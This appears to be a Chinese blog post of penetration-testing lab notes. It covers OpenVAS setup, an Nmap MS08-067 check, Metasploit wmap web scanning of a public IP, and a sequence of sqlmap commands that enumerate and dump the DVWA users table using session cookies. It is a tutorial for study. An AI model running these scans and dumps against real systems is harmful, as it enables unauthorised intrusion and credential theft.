OpenVAS漏洞扫描器

安装OpenVAS

apt-get install openvas安装配置OpenVAS

openvas-setup接下来参考

https://www.cnblogs.com/zlslch/p/6872559.html

Metasploit内部使用OpenVAS

查找特定服务漏洞

使用Nmap查找MS08-067漏洞

nmap -P0 --script=smb-vuln-ms08-067.nse 10.10.10.130基于Metasploit框架的Web应用渗透技术

// 初始化wmap

db_connect -y /opt/metasploit-4.14.0/config/database.yml

load wmap

help

wmap_sites -a http://202.112.50.74

// 使用wmap进行扫描

wmap_targets -a http://202.112.50.74

wmap_sites -l

wmap_targets -t http://202.112.50.74

wmap_run -t

// 查看wmap扫描结果

wmap_run -e

vlunssqlmap

安装xampp:https://jingyan.baidu.com/article/adc815138ad0eff723bf7335.html

安装DVWA:https://jingyan.baidu.com/article/0eb457e53b72a003f1a90536.html

出错解决:

http://blog.csdn.net/XavierDarkness/article/details/75040716

http://blog.csdn.net/XavierDarkness/article/details/75041872

tamper data安装与使用:http://blog.csdn.net/yu422560654/article/details/7827421



Sql注入漏洞

接下来主要参考

http://blog.csdn.net/youb11/article/details/45719423

在输入框中随便输入数据,提交后,可以在Tamper data中看到Cookie等数据

因为sqlmap扫描要重定向要认证页面,所以需要当前会话cookie,才能在此页面上继续扫描

注入攻击

sqlmap -u 'http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit&user_token=a5043849f83a11b0926cb0a1a3a0fc0e#' --cookie='security=low; PHPSESSID=a69f819fc79c2b2ecea49bc70706567d' 获得数据库名

sqlmap -u 'http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit&user_token=a5043849f83a11b0926cb0a1a3a0fc0e#' --cookie='security=low; PHPSESSID=a69f819fc79c2b2ecea49bc70706567d' --dbs获取数据库dvwa的表名

sqlmap -u 'http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit&user_token=a5043849f83a11b0926cb0a1a3a0fc0e#' --cookie='security=low; PHPSESSID=a69f819fc79c2b2ecea49bc70706567d' -D dvwa --tables获取数据库dvwa表users的列名

sqlmap -u 'http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit&user_token=a5043849f83a11b0926cb0a1a3a0fc0e#' --cookie='security=low; PHPSESSID=a69f819fc79c2b2ecea49bc70706567d' -D dvwa --tables -T users --column获取字段内容

sqlmap -u 'http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit&user_token=a5043849f83a11b0926cb0a1a3a0fc0e#' --cookie='security=low; PHPSESSID=a69f819fc79c2b2ecea49bc70706567d' -D dvwa --tables -T users --column --dump参考

《Metasploit 魔鬼训练营》

https://www.cnblogs.com/justforfun12/p/5209502.html

http://blog.csdn.net/youb11/article/details/45719423

568

568

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?